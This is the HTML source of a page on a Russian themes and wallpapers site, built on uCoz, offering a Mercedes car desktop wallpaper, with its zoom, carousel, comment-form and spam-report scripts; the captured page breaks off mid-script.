

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://7themes.su/photo/hd_wallpapers/avtomobili/mercedes/23-0-20282
body_size: 16180
content:
<!DOCTYPE html>
<html lang="ru">
 <head>
 <meta charset="utf-8">
 <title>Mercedes (1920x1080) - Обои - Автомобили</title>
 <meta name="description" content="Скачать Обои Автомобили Mercedes с разрешением 1920x1080 на рабочий стол бесплатно и без регистрации" />
 <meta name="keywords" content="Автомобили, Обои, скачать бесплатно, Mercedes, Обои для рабочего стола" />
 <meta name="robots" content="all" /> 
 <meta name="revisit-after" content="1 days" />
 <meta property="og:image" content="/_ph/23/639470637.jpg?1768570161"/> 
  
 
 
  
 
 
 
 <link type="text/css" rel="stylesheet" href="/_st/my.css" />
 <link type="text/css" rel="StyleSheet" href="/css/mainstyle.css?v.1.0.1" /> 
 <link type="text/css" rel="StyleSheet" href="/css/enty-style.css" />
 <link type="text/css" rel="StyleSheet" href="/css/coms-style.css" /> 
 <script type="text/javascript" src="//s700.uweb.ru/src/jquery-1.7.2.js"></script>
 <script type="text/javascript" src="/js/multizoom.js"></script>
 <script type="text/javascript">
 jQuery(document).ready(function($){
 $('#image1').addimagezoom({
 zoomrange: [3, 10],
 magnifiersize: [300,300],
 magnifierpos: 'right',
 cursorshade: true,
 largeimage: 'hayden.jpg'
 })
 
 $('#image2').addimagezoom() 
 
 $('#multizoom1').addimagezoom({ 
 descArea: '#description', 
 speed: 700, 
 descpos: true, 
 imagevertcenter: true, 
 magvertcenter: true, 
 zoomrange: [3, 10],
 magnifiersize: [250,250],
 magnifierpos: 'right',
 cursorshadecolor: '#fdffd5',
 cursorshade: true 
 });
 $('#multizoom2').addimagezoom({ 
 descArea: '#description2', 
 disablewheel: true 
 });
 })
 </script> 
 <!--[if lt IE 9]>
 <script>
 var e = ("header,nav,article,aside,section,footer").split(',');
 for (var i = 0; i < e.length; i++) {
 document.createElement(e[i]);
 }
 </script> 
 <![endif]-->
 <link type="text/css" rel="StyleSheet" href="/css/pda.css?v.0.1.5" />
 <meta name="viewport" content="width=device-width, initial-scale=1.0"> 
 
  
 
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-36194725-1"></script>
<script>
 window.dataLayer = window.dataLayer || [];
 function gtag(){dataLayer.push(arguments);}
 gtag('js', new Date());

 gtag('config', 'UA-36194725-1');
</script>

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer6.min.css" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s721.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=2&r=0.485252410080385"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/photo.css" />
	<link rel="stylesheet" href="/.s/src/photopage.min.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script src="/.s/src/photopage.min.js"></script>
	<script async defer src="https://www.google.com/recaptcha/api.js?onload=reCallback&render=explicit&hl=ru"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"country":"US","uLightboxType":1,"language":"ru","layerType":6,"module":"photo","site":{"host":"7themes.3dn.ru","domain":"7themes.su","id":"47themes"},"ssid":"720205043472121423063","sign":{"7287":"Перейти на страницу с фотографией.","5458":"Следующий","7253":"Начать слайд-шоу","5255":"Помощник","7254":"Изменить размер","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","3125":"Закрыть","7252":"Предыдущий"}};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'photo', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
function reCallback() {
		$('.g-recaptcha').each(function(index, element) {
			element.setAttribute('rcid', index);
			
		if ($(element).is(':empty') && grecaptcha.render) {
			grecaptcha.render(element, {
				sitekey:element.getAttribute('data-sitekey'),
				theme:element.getAttribute('data-theme'),
				size:element.getAttribute('data-size')
			});
		}
	
		});
	}
	function reReset(reset) {
		reset && grecaptcha.reset(reset.previousElementSibling.getAttribute('rcid'));
		if (!reset) for (rel in ___grecaptcha_cfg.clients) grecaptcha.reset(rel);
	}
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;noadsru0?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">if(['7themes.su','7themes.su'].indexOf(document.domain)<0)document.write('<meta http-equiv="refresh" content="0; url=https://7themes.su'+window.location.pathname+window.location.search+window.location.hash+'">');</script>
</head>
 <body id="mainContainer">
 <script src="/js/settings.js"></script>
 <script src="/js/ss.js"></script>
 <script src="/js/ui.js"></script>
 <div id="container">
 <!--U1AHEADER1Z--><div id="top">
<div class="cnt">
 
<div class="profile-bar">
<a class="reg l" href="/index/3"><i class="fa fa-check-square-o"></i> Регистрация</a> 
<a class="signin" href="/index/1"><i class="fa fa-sign-in"></i> Вход</a> 
</div> 
 

 
 
 <div class="top-social">
 <a href="https://twitter.com/7themes_su" title="Мы в Twitter" target="_blank" rel="nofollow"><img src="/img/top_social_1.png" alt="Twitter" /></a>
 <a href="//vk.com/7themes" title="Мы ВКонтакте" target="_blank" rel="nofollow"><img src="/img/top_social_2.png" alt="ВКонтакте" /></a>
 <a href="https://7themes.su/photo/rss/" title="RSS" target="_blank" rel="nofollow"><img src="/img/top_social_5.png" alt="RSS" /></a>
 </div>
 </div>
</div>
<header>
 <div class="cnt">
 <a id="logo" href="/" title="На главную">themes.su <span>оформление Windows</span></a> 
 <button type="button" id="menu-toggle" class="pc-hide"><i class="fa fa-bars"></i></button>
 
<nav class="m-hide">
<div id="uNMenuDiv1" class="uMenuV"><ul class="uMenuRoot">
<li class="uWithSubmenu"><a href="javascript:;"><span>Темы</span></a>
<ul>
<li><a href="/load/windows_11_themes/42"><span>Темы для Windows 11</span></a></li> 
<li><a href="/load/windows_10_themes/32"><span>Темы для Windows 10</span></a></li> 
<li><a href="/load/windows_8_themes/20"><span>Темы для Windows 8</span></a></li> 
<li><a href="/load/windows_7_themes/21"><span>Темы для Windows 7</span></a></li> 
<li><a href="/load/windows_7_themes/win7skinpacks/19"><span>Пакеты оформления Win 7</span></a></li>
<li><a href="/load/windows_8_themes/win8skinpacks/26"><span>Пакеты оформления Win 8</span></a></li> 
</ul>
</li>
 
<li class="uWithSubmenu"><a href="/news/"><span>Скины</span></a>
<ul>
<li><a href="/news/rainmeter_skins/1-0-1"><span>Скины для Rainmeter</span></a></li>
<li><a href="/news/skiny_dlja_xwidget/1-0-10"><span>Скины для XWidget</span></a></li>
<li><a href="/news/aimp_3_skins/1-0-2"><span>Скины для Aimp</span></a></li>
<li><a href="/news/winamp_skins/1-0-8"><span>Скины для Winamp</span></a></li>
<li><a href="/news/wmp_skins/1-0-11"><span>Скины для WMP</span></a></li>
<li><a href="/news/rocketdock_skins/1-0-4"><span>Скины для RocketDock</span></a></li> 
<li><a href="/news/google_chrome_themes/1-0-13"><span>Скины для Google Chrome</span></a></li>
<li><a href="/news/winrar_skins/1-0-14"><span>Скины для WinRAR</span></a></li>
<li><a href="/news/idm_skins/1-0-15"><span>Скины для IDM</span></a></li> 
</ul>
</li>
 
<li class="uWithSubmenu"><a href="/stuff/ikons_for_windows_7/1"><span>Иконки</span></a>
<ul> 
<li><a href="/stuff/ikons_for_windows_7/icons_ico_and_png/2"><span>Иконки ICO и PNG</span></a></li>
<li><a href="/stuff/ikons_for_windows_7/icons_iconpackager/3"><span>Иконки Iconpackager</span></a></li>
<li><a href="/stuff/ikons_for_windows_7/7tsp_iconpacks/4"><span>Пакеты иконок 7tsp</span></a></li>
<li><a href="/stuff/ikons_for_windows/ipack_iconpacks/10"><span>Пакеты иконок iPack</span></a></li> 
</ul>
</li>
 
<li class="uWithSubmenu"><a href="javascript:;"><span>Обои</span></a>
<ul> 
<li><a href="/photo/hd_wallpapers/22"><span>Обои рабочего стола</span></a></li>
<li><a href="/photo/video_oboi/1"><span>Видео обои (DreamScene)</span></a></li>
<li><a href="/photo/wallpaper_engine/59"><span>Обои Wallpaper Engine</span></a></li> 
<li><a href="/photo/screensavers/42"><span>Заставки (Screensavers)</span></a></li> 
</ul>
</li>
 
<li class="uWithSubmenu"><a href="javascript:;"><span>Курсоры</span></a>
<ul> 
<li><a href="/stuff/kursory_windows/7"><span>Курсоры для Windows</span></a></li>
<li><a href="/stuff/kursory_dlja_cursorfx/8"><span>Курсоры для CursorFX</span></a></li> 
</ul>
</li>
 
 
<li class="uWithSubmenu"><a href="javascript:;"><span>Разное</span></a>
<ul> 
<li><a href="/news/programmy_na_rabochij_stol/1-0-9"><span>Программы</span></a></li>
<li><a href="/news/gadgets/1-0-7"><span>Гаджеты</span></a></li>
<li><a href="/news/start_buttons/1-0-5"><span>Кнопки «Пуск»</span></a></li> 
<li><a href="/news/sounds/1-0-12"><span>Звуковые схемы</span></a></li>
<li><a href="/photo/ehkrany_privetstvija/21"><span>Экраны приветствия </span></a></li> 
<li><a href="/stuff/boot_screens/9"><span>Экраны загрузки</span></a></li> 
</ul>
</li>
 
<li><a href="/forum"><span>Форум</span></a></li>
<li><a href="/publ/1"><span>FAQ</span></a></li>

</ul>
</div>
 </nav>
 </div>
</header><!--/U1AHEADER1Z--> 
 <div id="path">
 <div class="cnt-bar">
 <a class="home-page" href="https://7themes.su/" title="Перейти на главную"><i class="fa fa-home"></i></a> / <a href="/photo/hd_wallpapers/22">Обои</a> / <a href="/photo/hd_wallpapers/avtomobili/23">Автомобили</a>
 <label type="button" id="favorite_list" class="ugolok-ept-hd drop" value="Список"><span id="favorite_user">Загрузка...</span></label>
 <div class="dd_menu_2">
 
 <a href="javascript:gl()" id="add_to_favorite"><i class="fa fa-heart"></i> В избранное</a>
 
 
 
 <div style="display:none;" class="dd_cell_2"> 
 <div class="dd_content_2"> 
 <div class="okno-otveta-hd" style="display:none;">
 <div id="favorite_otvet"></div>
 </div>
 </div>
 </div>
 </div> 
 
 </div>
 </div> 
 <div id="middle-entry" class="overflow-hidden">
 <!-- <middle> -->
 


<noindex> <div class="entry_up"> <br> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <!-- 7T Entry Adapt UP --> <ins class="adsbygoogle"  style="display:block"  data-ad-client="ca-pub-8794966854388692"  data-ad-slot="6978307066"  data-ad-format="horizontal"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script> </div> </noindex> 
 

 
 <div class="entry-block"> 
 <div class="content-entry"> 
 
 <!-- <body> -->
 <article class="entry e-page"><div class="e-mes" style="margin-left: 0;">
 <h1 class="title1" style=""><span>Mercedes </span></h1> 
 <br> 
 <div id="description3"><div id="description2"></div><div id="description4"></div><div id="description5"></div></div>
 
  
 </div>
 <div class="targetarea diffheight good-new-play">
 <img class="good-new-play2 rounded" id="multizoom2" alt="Mercedes" title="Mercedes" src="/_ph/23/639470637.jpg?1768570161"/>
 </div>
 
 <div style="display:none;"><div class="jcarousel-container jcarousel-container-horizontal1 multizoom2 thumbs jcarousel-container-horizontal" style="position: relative; display: block;">
 <div class="jcarousel-clip jcarousel-clip-horizontal" style="position: relative;">
 <ul id="item-photos" class="jcarousel-list jcarousel-list-horizontal" style="overflow: hidden; position: relative; top: 0px; margin: 0px; padding: 0px; left: 0px; width: 765px;">
 <li class="jcarousel-item jcarousel-item-horizontal jcarousel-item-1 jcarousel-item-1-horizontal" style="float: left; list-style: none;" jcarouselindex="1"><a onClick="hide();return false;" href="/_ph/23/639470637.jpg?1768570161" data-fancybox-group="item-photo" data-title="<a href='/_ph/23/639470637.jpg?1768570161' class='ulightbox no-bottom-border'><font class='knopki-color m-hide'><i class='fa fa-search-plus s-20'></i> Увеличить изображение</font></a> <a href='/_ph/23/639470637.jpg?1768570161' target='_blank' class='no-bottom-border'><font class='knopki-color'><i class='fa fa-external-link'></i> Открыть изображение в новом окне</font></a>"><img src="/_ph/23/1/639470637.jpg?1768570161"></a></li> 
 </ul>
 </div>
 </div> 
 </div>
 
 <!--U1ENTRYREC1Z-->
<noindex>
<center>
<br> 
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8794966854388692"
 crossorigin="anonymous"></script>
<!-- Entry Page DECK -->
<ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-8794966854388692"
 data-ad-slot="9432609569"
 data-ad-format="horizontal"
 data-full-width-responsive="true"></ins>
<script>
 (adsbygoogle = window.adsbygoogle || []).push({});
</script> 
 
</center>
</noindex>




<!--/U1ENTRYREC1Z--> 
 
 
 
 <br><br> 
 
 <div class="m-hide"> 
 <div class="entr-heading"><i class="fa fa-refresh"></i> Смотрите еще</div> 
 <style type="text/css">
		#phtOtherThumbs {margin-bottom: 10px;}
		#phtOtherThumbs td {font-size: 0;}
		#oldPhotos {position: relative;overflow: hidden;}
		#leftSwch {display:block;width:22px;height:46px;background: transparent url('/.s/img/photopage/photo-arrows.png') no-repeat;}
		#rightSwch {display:block;width:22px;height:46px;background: transparent url('/.s/img/photopage/photo-arrows.png') no-repeat -22px 0;}
		#leftSwch:hover, #rightSwch:hover {opacity: .8;filter: alpha(opacity=80);}
		#phtOtherThumbs img {vertical-align: middle;}
		.photoActiveA img {}
		.otherPhotoA img {opacity: 0.5; filter: alpha(opacity=50);-webkit-transition: opacity .2s .1s ease;transition: opacity .2s .1s ease;}
		.otherPhotoA:hover img {opacity: 1; filter: alpha(opacity=100);}
		#phtOtherThumbs .ph-wrap {display: inline-block;vertical-align: middle;background: url(/.s/img/photopage/opacity02.png);}
		.animate-wrap {position: relative;left: 0;}
		.animate-wrap .ph-wrap {margin: 0 3px;}
		#phtOtherThumbs .ph-wrap, #phtOtherThumbs .ph-tc {/*width: 400px;height: 300px;*/width: auto;}
		.animate-wrap a {display: inline-block;width:  33.3%;*width: 33.3%;*zoom: 1;position: relative;}
		#phtOtherThumbs .ph-wrap {background: none;display: block;}
		.animate-wrap img {width: 100%;}
	</style>

	<script>
	$(function( ) {
		if ( typeof($('#leftSwch').attr('onclick')) === 'function' ) {
			$('#leftSwch').click($('#leftSwch').attr('onclick'));
			$('#rightSwch').click($('#rightSwch').attr('onclick'));
		} else {
			$('#leftSwch').click(new Function($('#leftSwch').attr('onclick')));
			$('#rightSwch').click(new Function($('#rightSwch').attr('onclick')));
		}
		$('#leftSwch').removeAttr('onclick');
		$('#rightSwch').removeAttr('onclick');
	});

	function doPhtSwitch(n,f,p,d ) {
		if ( !f){f=0;}
		$('#leftSwch').off('click');
		$('#rightSwch').off('click');
		var url = '/photo/23-0-0-10-'+n+'-'+f+'-'+p;
		$.ajax({
			url: url,
			dataType: 'xml',
			success: function( response ) {
				try {
					var photosList = [];
					photosList['images'] = [];
					$($('cmd', response).eq(0).text()).find('a').each(function( ) {
						if ( $(this).hasClass('leftSwitcher') ) {
							photosList['left'] = $(this).attr('onclick');
						} else if ( $(this).hasClass('rightSwitcher') ) {
							photosList['right'] = $(this).attr('onclick');
						} else {photosList['images'].push(this);}
					});
					photosListCallback.call(photosList, photosList, d);
				} catch(exception ) {
					throw new TypeError( "getPhotosList: server response does not seems to be a valid uCoz XML-RPC code: " . response );
				}
			}
		});
	}

	function photosListCallback(photosList, direction ) {
		var dirSign;
		var imgWrapper = $('#oldPhotos'); // CHANGE this if structure of nearest images changes!
		var width = imgWrapper.width();
		imgWrapper.width(width);
		imgWrapper = imgWrapper.find(' > span');
		newImg = $('<span/>', {
			id: 'newImgs'
		});
		$.each(photosList['images'], function( ) {
			newImg.append(this);
		});
		if ( direction == 'right' ) {
			dirSign = '-';
			imgWrapper.append(newImg);
		} else {
			dirSign = '+';
			imgWrapper.prepend(newImg).css('left', '-' + width + 'px');
		}
		newImg.find('a').eq(0).unwrap();
		imgWrapper.animate({left: dirSign + '=' + width + 'px'}, 400, function( ) {
			var oldDelete = imgWrapper.find('a');
			if ( direction == 'right') {oldDelete = oldDelete.slice(0, 3);}
			else {oldDelete = oldDelete.slice(-3);}
			oldDelete.remove();
			imgWrapper.css('left', 0);
			try {
				if ( typeof(photosList['left']) === 'function' ) {
					$('#leftSwch').click(photosList['left']);
					$('#rightSwch').click(photosList['right']);
				} else {
					$('#leftSwch').click(new Function(photosList['left']));
					$('#rightSwch').click(new Function(photosList['right']));
				}
			} catch(exception ) {
				if ( console && console.log ) console.log('Something went wrong: ', exception);
			}
		});
	}
	</script>
	<div id="phtOtherThumbs" class="phtThumbs"><table border="0" cellpadding="0" cellspacing="0"><tr><td><a id="leftSwch" class="leftSwitcher" href="javascript:;" rel="nofollow" onclick="doPhtSwitch('369','1','20282', 'left');"></a></td><td align="center" style="white-space: nowrap;"><div id="oldPhotos"><span class="animate-wrap"><a class="otherPhotoA" href="https://7themes.su/photo/hd_wallpapers/avtomobili/mclaren_p1lm/23-0-20287"><span class="ph-wrap"><span class="ph-tc"><img   border="0"  class="otherPhoto" src="/_ph/23/1/198599782.jpg?1768570161" /></span></span></a> <a class="photoActiveA" href="https://7themes.su/photo/hd_wallpapers/avtomobili/mercedes/23-0-20282"><span class="ph-wrap"><span class="ph-tc"><img   border="0"  class="photoActive" src="/_ph/23/1/639470637.jpg?1768570161" /></span></span></a> <a class="otherPhotoA" href="https://7themes.su/photo/hd_wallpapers/avtomobili/bmw_e90/23-0-20277"><span class="ph-wrap"><span class="ph-tc"><img   border="0"  class="otherPhoto" src="/_ph/23/1/103866396.jpg?1768570161" /></span></span></a> </span></div></td><td><a href="javascript:;" rel="nofollow" id="rightSwch" class="rightSwitcher" onclick="doPhtSwitch('371','2','20282', 'right');"></a></td></tr></table></div>
 </div> 
 </article> 
 </div>
 
 <div class="comm-block">
 
 
 <div class="comm-blockm"> 
 <div class="entr-heading"><i class="fa fa-comments"></i> 0 комментариев</div> 
 <script>
				function spages(p, link) {
					!!link && location.assign(atob(link));
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"></div>
			<div id="newEntryB"></div><script>
			
		Object.assign(uCoz.spam ??= {}, {
			config : {
				scopeID  : 0,
				idPrefix : 'comEnt',
			},
			sign : {
				spam            : 'Спам',
				notSpam         : 'Не спам',
				hidden          : 'Спам-сообщение скрыто.',
				shown           : 'Спам-сообщение показано.',
				show            : 'Показать',
				hide            : 'Скрыть',
				admSpam         : 'Разрешить жалобы',
				admSpamTitle    : 'Разрешить пользователям сайта помечать это сообщение как спам',
				admNotSpam      : 'Это не спам',
				admNotSpamTitle : 'Пометить как не-спам, запретить пользователям жаловаться на это сообщение',
			},
		})
		
		uCoz.spam.moderPanelNotSpamClick = function(elem) {
			var waitImg = $('<img align="absmiddle" src="/.s/img/fr/EmnAjax.gif">');
			var elem = $(elem);
			elem.find('img').hide();
			elem.append(waitImg);
			var messageID = elem.attr('data-message-id');
			var notSpam   = elem.attr('data-not-spam') ? 0 : 1; // invert - 'data-not-spam' should contain CURRENT 'notspam' status!

			$.post('/index/', {
				a          : 101,
				scope_id   : uCoz.spam.config.scopeID,
				message_id : messageID,
				not_spam   : notSpam
			}).then(function(response) {
				waitImg.remove();
				elem.find('img').show();
				if (response.error) {
					alert(response.error);
					return;
				}
				if (response.status == 'admin_message_not_spam') {
					elem.attr('data-not-spam', true).find('img').attr('src', '/.s/img/spamfilter/notspam-active.gif');
					$('#del-as-spam-' + messageID).hide();
				} else {
					elem.removeAttr('data-not-spam').find('img').attr('src', '/.s/img/spamfilter/notspam.gif');
					$('#del-as-spam-' + messageID).show();
				}
				//console.log(response);
			});

			return false;
		};

		uCoz.spam.report = function(scopeID, messageID, notSpam, callback, context) {
			return $.post('/index/', {
				a: 101,
				scope_id   : scopeID,
				message_id : messageID,
				not_spam   : notSpam
			}).then(function(response) {
				if (callback) {
					callback.call(context || window, response, context);
				} else {
					window.console && console.log && console.log('uCoz.spam.report: message #' + messageID, response);
				}
			});
		};

		uCoz.spam.reportDOM = function(event) {
			if (event.preventDefault ) event.preventDefault();
			var elem      = $(this);
			if (elem.hasClass('spam-report-working') ) return false;
			var scopeID   = uCoz.spam.config.scopeID;
			var messageID = elem.attr('data-message-id');
			var notSpam   = elem.attr('data-not-spam');
			var target    = elem.parents('.report-spam-target').eq(0);
			var height    = target.outerHeight(true);
			var margin    = target.css('margin-left');
			elem.html('<img src="/.s/img/wd/1/ajaxs.gif">').addClass('report-spam-working');

			uCoz.spam.report(scopeID, messageID, notSpam, function(response, context) {
				context.elem.text('').removeClass('report-spam-working');
				window.console && console.log && console.log(response); // DEBUG
				response.warning && window.console && console.warn && console.warn( 'uCoz.spam.report: warning: ' + response.warning, response );
				if (response.warning && !response.status) {
					// non-critical warnings, may occur if user reloads cached page:
					if (response.warning == 'already_reported' ) response.status = 'message_spam';
					if (response.warning == 'not_reported'     ) response.status = 'message_not_spam';
				}
				if (response.error) {
					context.target.html('<div style="height: ' + context.height + 'px; line-height: ' + context.height + 'px; color: red; font-weight: bold; text-align: center;">' + response.error + '</div>');
				} else if (response.status) {
					if (response.status == 'message_spam') {
						context.elem.text(uCoz.spam.sign.notSpam).attr('data-not-spam', '1');
						var toggle = $('#report-spam-toggle-wrapper-' + response.message_id);
						if (toggle.length) {
							toggle.find('.report-spam-toggle-text').text(uCoz.spam.sign.hidden);
							toggle.find('.report-spam-toggle-button').text(uCoz.spam.sign.show);
						} else {
							toggle = $('<div id="report-spam-toggle-wrapper-' + response.message_id + '" class="report-spam-toggle-wrapper" style="' + (context.margin ? 'margin-left: ' + context.margin : '') + '"><span class="report-spam-toggle-text">' + uCoz.spam.sign.hidden + '</span> <a class="report-spam-toggle-button" data-target="#' + uCoz.spam.config.idPrefix + response.message_id + '" href="javascript:;">' + uCoz.spam.sign.show + '</a></div>').hide().insertBefore(context.target);
							uCoz.spam.handleDOM(toggle);
						}
						context.target.addClass('report-spam-hidden').fadeOut('fast', function() {
							toggle.fadeIn('fast');
						});
					} else if (response.status == 'message_not_spam') {
						context.elem.text(uCoz.spam.sign.spam).attr('data-not-spam', '0');
						$('#report-spam-toggle-wrapper-' + response.message_id).fadeOut('fast');
						$('#' + uCoz.spam.config.idPrefix + response.message_id).removeClass('report-spam-hidden').show();
					} else if (response.status == 'admin_message_not_spam') {
						elem.text(uCoz.spam.sign.admSpam).attr('title', uCoz.spam.sign.admSpamTitle).attr('data-not-spam', '0');
					} else if (response.status == 'admin_message_spam') {
						elem.text(uCoz.spam.sign.admNotSpam).attr('title', uCoz.spam.sign.admNotSpamTitle).attr('data-not-spam', '1');
					} else {
						alert('uCoz.spam.report: unknown status: ' + response.status);
					}
				} else {
					context.target.remove(); // no status returned by the server - remove message (from DOM).
				}
			}, { elem: elem, target: target, height: height, margin: margin });

			return false;
		};

		uCoz.spam.handleDOM = function(within) {
			within = $(within || 'body');
			within.find('.report-spam-wrap').each(function() {
				var elem = $(this);
				elem.parent().prepend(elem);
			});
			within.find('.report-spam-toggle-button').not('.report-spam-handled').click(function(event) {
				if (event.preventDefault ) event.preventDefault();
				var elem    = $(this);
				var wrapper = elem.parents('.report-spam-toggle-wrapper');
				var text    = wrapper.find('.report-spam-toggle-text');
				var target  = elem.attr('data-target');
				target      = $(target);
				target.slideToggle('fast', function() {
					if (target.is(':visible')) {
						wrapper.addClass('report-spam-toggle-shown');
						text.text(uCoz.spam.sign.shown);
						elem.text(uCoz.spam.sign.hide);
					} else {
						wrapper.removeClass('report-spam-toggle-shown');
						text.text(uCoz.spam.sign.hidden);
						elem.text(uCoz.spam.sign.show);
					}
				});
				return false;
			}).addClass('report-spam-handled');
			within.find('.report-spam-remove').not('.report-spam-handled').click(function(event) {
				if (event.preventDefault ) event.preventDefault();
				var messageID = $(this).attr('data-message-id');
				del_item(messageID, 1);
				return false;
			}).addClass('report-spam-handled');
			within.find('.report-spam-btn').not('.report-spam-handled').click(uCoz.spam.reportDOM).addClass('report-spam-handled');
			window.console && console.log && console.log('uCoz.spam.handleDOM: done.');
			try { if (uCoz.manageCommentControls) { uCoz.manageCommentControls() } } catch(e) { window.console && console.log && console.log('manageCommentControls: fail.'); }

			return this;
		};
	
			uCoz.spam.handleDOM();
		</script>
 
 
 
 <div id="postFormContent" class="">
		<form method="post" name="addform" id="acform" action="/index/" onsubmit="return addcom(this)" class="photo-com-add" data-submitter="addcom"><script>
		function _dS(a){var b=a.split(''),c=b.pop();return b.map(function(d){var e=d.charCodeAt(0)-c;return String.fromCharCode(32>e?127-(32-e):e)}).join('')}
		var _y8M = _dS('Erwy~})}#ynF+qrmmnw+)wjvnF+|x|+) ju~nF+;=:<BAA:B@+)8G9');
		function addcom( form, data = {} ) {
			if (document.getElementById('addcBut')) {
				document.getElementById('addcBut').disabled = true;
			} else {
				try { document.addform.submit.disabled = true; } catch(e) {}
			}

			if (document.getElementById('eMessage')) {
				document.getElementById('eMessage').innerHTML = '<span style="color:#999"><img src="/.s/img/ma/m/i2.gif" border="0" align="absmiddle" width="13" height="13"> Идёт передача данных...</span>';
			}

			_uPostForm(form, { type:'POST', url:'/index/', data })
			return false
		}
document.write(_y8M);</script><table border="0" width="708px" cellspacing="0" cellpadding="0" class="commTable">
 <tr><td class="commTd2" colspan="2"><div class="commError" id="eMessage" ></div></td></tr>
 
 <tr><td colspan="2" class="commTd2"><input placeholder="Имя *" class="commFl1" type="text" name="name" value="" size="30" maxlength="40">
 <input placeholder="E-mail" class="commFl2" type="text" name="email" value="" size="30" maxlength="60"></td></tr>
 
 <tr><td class="commTd2" colspan="2"><div style="padding-bottom:2px"></div><table border="0" cellpadding="0" cellspacing="0" width="100%"><tr><td valign="top"><textarea placeholder="Текст комментария *" class="commFl" style="height:150px;" rows="8" name="message" id="message" cols="50"></textarea></td></tr></table></td></tr>
 <tr><td class="commTd2">
	<div class="recaptcha-wrapper wait-loader normal"  >
		<div id="recaptcha_photo-com-add_6LevURIUAA" class="g-recaptcha" data-sitekey="6LevURIUAAAAAN5eZJkv0RBkd_Ju-hyqKsYQTKt6" data-theme="dark" data-size="normal" ></div>
		<span data-reset onclick="reReset(this )"></span>
	</div><script type="text/javascript">
		if (window.grecaptcha) {
			$('.g-recaptcha').each(function (index, element) {
				
		if ($(element).is(':empty') && grecaptcha.render) {
			grecaptcha.render(element, {
				sitekey:element.getAttribute('data-sitekey'),
